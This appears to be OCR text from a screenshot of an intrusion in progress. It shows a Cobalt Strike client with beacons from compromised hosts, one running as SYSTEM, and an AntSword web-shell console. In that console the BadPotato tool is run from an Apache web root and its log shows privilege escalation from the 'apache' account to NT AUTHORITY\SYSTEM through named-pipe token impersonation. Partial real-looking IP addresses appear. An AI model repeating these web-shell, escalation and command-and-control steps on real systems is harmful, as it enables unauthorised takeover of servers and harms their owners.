 站 caigo8.exe acunetix_23.7 caigo_tools CVE-2022-27
Cobalt Strike
obalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) AboutMe OLa-Tools
external inter... listener user computer note process
121.43.... 172.22.... 2 SYSTE... IZW2K... caigo8...
112.50.... 192.16... 2 caigo DESKT... caigo8...
事件日志 X
02/08 20:20:16 *** neo has left.
02/08 20:20:20 *** neo has joined.
02/08 22:03:37 *** initial beacon from caigo@192.168.60.128 (DESKTO
02/08 22:04:39 *** initial beacon from SYSTEM *@172.22.105.175 (IZW
AntSword 编辑 窗口 调试
121.43.147.96 121.43.147.96
[*] CurrentThreadUserName : NT AUTHORITY\SYSTEM
[*] CreateOutReadPipe Success! out_read:800 out_write:808
[*] CreateErrReadPipe Success! err_read:812 err_write:816
[*] CreateProcessWithTokenW Success! ProcessPid:808
'-h' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
[*] Bye!
C:\Users\Administrator\Desktop\httpd-2.4.58-win32-vs17\Apache24\htdocs> badpotato.exe whoami
[*]
BadPotato
Github:https://github.com/BeichenDream/BadPotato/ By:BeichenDream
[*] PipeName : \\.\pipe\d2f9179d009246a7a4f5471699090516\pipe\spoolss
[*] ConnectPipeName : \\IZW2KV89ZC0JUOZ/pipe/d2f9179d009246a7a4f5471699090516
[*] CreateNamedPipeW Success! IntPtr:560
[*] RpcRemoteFindFirstPrinterChangeNotificationEx Success! IntPtr:8610352
[*] ConnectNamePipe Success!
[*] CurrentUserName : apache
[*] CurrentConnectPipeUserName : SYSTEM
[*] ImpersonateNamedPipeClient Success!
[*] OpenThreadToken Success! IntPtr:788
[*] DuplicateTokenEx Success! IntPtr:792
[*] SetThreadToken Success!
[*] CurrentThreadUserName : NT AUTHORITY\SYSTEM
[*] CreateOutReadPipe Success! out_read:800 out_write:808
[*] CreateErrReadPipe Success! err_read:812 err_write:816
[*] CreateProcessWithTokenW Success! ProcessPid:3288
nt authority\system